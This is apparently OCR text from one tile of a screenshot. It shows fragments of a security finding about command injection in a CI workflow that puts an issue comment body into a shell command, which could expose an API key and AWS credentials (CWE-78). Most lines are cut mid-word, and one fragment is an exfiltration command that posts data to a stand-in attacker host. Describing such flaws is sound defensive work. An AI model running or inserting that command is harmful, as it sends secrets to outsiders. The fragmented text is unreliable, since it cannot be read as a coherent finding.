
vent.comment.body || '' }}"
 only on
startsWith(comment.body,
check. Anyone who
ment.author_association
ng a drive-by from a public fork, could
 loaded
from AWS Secrets
OPENROUTER_API_KEY
,
, and AWS
equests: write
issues: write
ved workload identity, used here instead of
 curl -X POST attacker.example/x -d
ve run on the next CI build. CWE-78: OS
input concatenated into a shell command.
ine diff.